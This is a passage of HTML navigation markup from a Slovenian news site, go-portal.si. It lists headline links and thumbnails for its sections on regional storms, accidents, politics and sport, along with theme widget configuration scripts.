                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d5fca10c12" data-td_block_id="td_uid_2_696d5fca10c12"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d5fca10c12" data-td_block_id="td_uid_2_696d5fca10c12"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d5fca11a74_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d5fca11a74" ><script>var block_td_uid_3_696d5fca11a74 = new tdBlock();
block_td_uid_3_696d5fca11a74.id = "td_uid_3_696d5fca11a74";
block_td_uid_3_696d5fca11a74.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696d5fca11a74_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d5fca11a74_rand","tdc_css_class_style":"td_uid_3_696d5fca11a74_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696d5fca11a74.td_column_number = "3";
block_td_uid_3_696d5fca11a74.block_type = "td_block_mega_menu";
block_td_uid_3_696d5fca11a74.post_count = "5";
block_td_uid_3_696d5fca11a74.found_posts = "861";
block_td_uid_3_696d5fca11a74.header_color = "";
block_td_uid_3_696d5fca11a74.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d5fca11a74.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_696d5fca11a74);
</script><div id=td_uid_3_696d5fca11a74 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d5fca11a74" data-td_block_id="td_uid_3_696d5fca11a74"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d5fca11a74" data-td_block_id="td_uid_3_696d5fca11a74"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d5fca126f5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d5fca126f5" ><script>var block_td_uid_4_696d5fca126f5 = new tdBlock();
block_td_uid_4_696d5fca126f5.id = "td_uid_4_696d5fca126f5";
block_td_uid_4_696d5fca126f5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696d5fca126f5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d5fca126f5_rand","tdc_css_class_style":"td_uid_4_696d5fca126f5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696d5fca126f5.td_column_number = "3";
block_td_uid_4_696d5fca126f5.block_type = "td_block_mega_menu";
block_td_uid_4_696d5fca126f5.post_count = "5";
block_td_uid_4_696d5fca126f5.found_posts = "770";
block_td_uid_4_696d5fca126f5.header_color = "";
block_td_uid_4_696d5fca126f5.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d5fca126f5.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_4_696d5fca126f5);
</script><div id=td_uid_4_696d5fca126f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d5fca126f5" data-td_block_id="td_uid_4_696d5fca126f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d5fca126f5" data-td_block_id="td_uid_4_696d5fca126f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d5fca136db_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696d5fca136db" ><script>var block_td_uid_5_696d5fca136db = new tdBlock();
block_td_uid_5_696d5fca136db.id = "td_uid_5_696d5fca136db";
block_td_uid_5_696d5fca136db.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696d5fca136db_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696d5fca136db_rand","tdc_css_class_style":"td_uid_5_696d5fca136db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696d5fca136db.td_column_number = "3";
block_td_uid_5_696d5fca136db.block_type = "td_block_mega_menu";
block_td_uid_5_696d5fca136db.post_count = "5";
block_td_uid_5_696d5fca136db.found_posts = "230";
block_td_uid_5_696d5fca136db.header_color = "";
block_td_uid_5_696d5fca136db.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d5fca136db.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_696d5fca136db);
</script><div id=td_uid_5_696d5fca136db class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d5fca136db" data-td_block_id="td_uid_5_696d5fca136db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d5fca136db" data-td_block_id="td_uid_5_696d5fca136db"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696d5fca141f2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696d5fca141f2" ><script>var block_td_uid_6_696d5fca141f2 = new tdBlock();
block_td_uid_6_696d5fca141f2.id = "td_uid_6_696d5fca141f2";
block_td_uid_6_696d5fca141f2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696d5fca141f2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d5fca141f2_rand","tdc_css_class_style":"td_uid_6_696d5fca141f2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696d5fca141f2.td_column_number = "3";
block_td_uid_6_696d5fca141f2.block_type = "td_block_mega_menu";
